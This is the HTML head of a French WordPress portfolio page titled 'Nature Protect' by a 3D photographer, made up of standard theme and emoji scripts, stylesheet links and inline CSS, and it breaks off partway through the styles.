

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cedric-u.com/nature-protect/
body_size: 14901
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">

	<title>Nature Protect &#8211; Cedric Uebersax Photographe 3D</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.gstatic.com/s/abel/v12/MwQ5bhbm2POE2V9BPbh5uGM.woff2" as="font" type="font/woff2" crossorigin>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Flux" href="http://cedric-u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Flux des commentaires" href="http://cedric-u.com/comments/feed/" />
	<meta property="og:type" content="article">
	<meta property="og:title" content="Nature Protect">
	<meta property="og:url" content="http://cedric-u.com/nature-protect/">
	<meta property="og:site_name" content="Cedric Uebersax Photographe 3D">

	
			<meta property="og:image" content="http://cedric-u.com/wp-content/uploads/2013/11/bull-arbre-eclate.jpg">
		<link itemprop="image" href="http://cedric-u.com/wp-content/uploads/2013/11/bull-arbre-eclate.jpg">

					<!--
			<PageMap>
			<DataObject type="thumbnail">
				<Attribute name="src" value="http://cedric-u.com/wp-content/uploads/2013/11/bull-arbre-eclate-150x150.jpg"/>
				<Attribute name="width" value="150"/>
				<Attribute name="height" value="150"/>
			</DataObject>
			</PageMap>
		-->
		
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cedric-u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ba_css-css' href='http://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw_ba.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kalium-css-loaders-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/css/loaders.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='layerslider-css' href='http://cedric-u.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cedric-u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://cedric-u.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://cedric-u.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://cedric-u.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://cedric-u.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://cedric-u.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://cedric-u.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='http://cedric-u.com/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='typolab-abel-font-font-1-css' href='https://fonts.googleapis.com/css2?family=Abel&#038;display=swap&#038;ver=4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: var(--k-color-1);--wp--preset--color--color-2: var(--k-color-2);--wp--preset--color--color-3: var(--k-color-3);--wp--preset--color--color-4: var(--k-color-4);--wp--preset--color--color-5: var(--k-color-5);--wp--preset--color--color-6: var(--k-color-6);--wp--preset--color--color-7: var(--k-color-7);--wp--preset--color--color-8: var(--k-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: min(1.129vw, calc(var(--k-block-spacing-base) / 2));--wp--preset--spacing--30: min(1.736vw, calc(var(--k-block-spacing-base) / 1.3));--wp--preset--spacing--40: min(2.258vw, var(--k-block-spacing-base));--wp--preset--spacing--50: min(2.935vw, calc(var(--k-block-spacing-base) * 1.3));--wp--preset--spacing--60: min(4.516vw, calc(var(--k-block-spacing-base) * 2));--wp--preset--spacing--70: min(9.032vw, calc(var(--k-block-spacing-base) * 4));--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--10: min(0.564vw, calc(var(--k-block-spacing-base) / 4));--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--k-container-max-width);--wp--style--global--wide-size: calc(var(--k-container-max-width) + var(--k-wide-align-offset) * 2); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-color{color: var(--wp--preset--color--color-1) !important;}.has-color-2-color{color: var(--wp--preset--color--color-2) !important;}.has-color-3-color{color: var(--wp--preset--color--color-3) !important;}.has-color-4-color{color: var(--wp--preset--color--color-4) !important;}.has-color-5-color{color: var(--wp--preset--color--color-5) !important;}.has-color-6-color{color: var(--wp--preset--color--color-6) !important;}.has-color-7-color{color: var(--wp--preset--color--color-7) !important;}.has-color-8-color{color: var(--wp--preset--color--color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-background-color{background-color: var(--wp--preset--color--color-1) !important;}.has-color-2-background-color{background-color: var(--wp--preset--color--color-2) !important;}.has-color-3-background-color{background-color: var(--wp--preset--color--color-3) !important;}.has-color-4-background-color{background-color: var(--wp--preset--color--color-4) !important;}.has-color-5-background-color{background-color: var(--wp--preset--color--color-5) !important;}.has-color-6-background-color{background-color: var(--wp--preset--color--color-6) !important;}.has-color-7-background-color{background-color: var(--wp--preset--color--color-7) !important;}.has-color-8-background-color{background-color: var(--wp--preset--color--color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-border-color{border-color: var(--wp--preset--color--color-1) !important;}.has-color-2-border-color{border-color: var(--wp--preset--color--color-2) !important;}.has-color-3-border-color{border-color: var(--wp--preset--color--color-3) !important;}.has-color-4-border-color{border-color: var(--wp--preset--color--color-4) !important;}.has-color-5-border-color{border-color: var(--wp--preset--color--color-5) !important;}.has-color-6-border-color{border-color: var(--wp--preset--color--color-6) !important;}.has-color-7-border-color{border-color: var(--wp--preset--color--color-7) !important;}.has-color-8-border-color{border-color: var(--wp--preset--color--color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kalium-theme-bootstrap-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/css/base.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-wpbakery-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/css/wpbakery.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-icons-default-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/icons/main.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-style-css' href='http://cedric-u.com/wp-content/themes/kalium/style.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='pixproof_inuit-css' href='http://cedric-u.com/wp-content/plugins/pixproof/assets/css/inuit.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='pixproof_magnific-popup-css' href='http://cedric-u.com/wp-content/plugins/pixproof/assets/css/mangnific-popup.css?ver=2.0.0' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150646
 */
!function(){"use strict";const n="kalium",o=`dataLayer${(n=>{const o="0123456789abcdef";let t="";for(let a=0;a<n;a++){const n=Math.floor(16*Math.random());t+=o.charAt(n)}return t})(6)}`;window[o]=window[o]||[],window[n]=function(){window[o].push(arguments)},window.labThemeAPI=n,window.labThemeDataLayer=o}();

/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var ajaxurl = ajaxurl || "http:\/\/cedric-u.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
	<script>
		document.addEventListener("load",(function(e){if("loading"===document.readyState&&"IMG"===e.target.tagName&&e.target.complete){var t=e.target.parentElement;"PICTURE"===t.tagName&&(t=t.parentElement),t.classList.contains("image-placeholder")&&t.classList.add("loaded")}}),!0);
	</script>
	<script>window.wpb_disable_full_width_row_js = true</script><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'mediaPlayer', {"handler":"kalium-videojs","options":{"autoplay":"yes","loop":false,"skin":"minimal","useDefaultYouTubePlayer":true,"libraryLoadStrategy":"viewport"}} );
/* ]]> */
</script>

<style data-font-appearance-settings>body {
	--k-body-font-size: 15px;
}
.site-header .top-header-bar {
	font-size: 14px;
}</style><style data-custom-selectors>h1, .h1, .page-heading h1, h2, .h2, .page-heading h2, h3, .h3, .page-heading h3, h4, .h4, .page-heading h4, h5, .h5, .page-heading h5, h6, .h6, .page-heading h6 {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}body, p {font-family:"Abel";font-style:normal;font-weight:normal;font-size:16px}.blog h1.page-heading--title, .home .section-title h1 {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:125px}@media screen and (max-width:992px) {.blog h1.page-heading--title, .home .section-title h1 {font-size:40px}}@media screen and (max-width:768px) {.blog h1.page-heading--title, .home .section-title h1 {font-size:50px}}.home .auto-type-element {font-family:"Abel";font-style:normal;font-weight:normal;font-size:16px}.blog-posts .post-item .post-details .post-title a {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:20px}.blog-posts .post-item .post-details .post-meta.category, .blog-posts .post-item .post-details .post-meta.date {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:11px}.single-post .post .post-meta-only .post-meta {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:11px}.product-filter ul {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.single-post .post .post-share-networks .share-title {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.button {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.single-post .post .author-info--details 